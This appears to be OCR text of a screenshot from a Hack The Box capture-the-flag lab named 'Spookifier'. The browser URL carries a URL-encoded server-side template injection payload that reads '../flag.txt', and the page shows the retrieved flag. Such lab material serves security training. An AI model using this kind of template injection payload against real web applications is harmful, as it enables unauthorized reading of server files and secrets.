 Not secure 94.237.122.36:59252/?text=%24%7B+open%28%27..%2Fflag.txt%27%29.read%28%29+%7D
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin... CrackStation -... Decrypt MD5,...
Name Spookifier
Enter your new Halloween name here
Spookify
HAPPY HALLOWEEN
𝖔𝖕𝖊𝖓 𝖋𝖑𝖆𝖌 𝖙𝖝𝖙 𝖗𝖊𝖆𝖉
HTB{t3mpl4t3_1nj3ct10n_C4n
_3x1st5_4nywh343!!}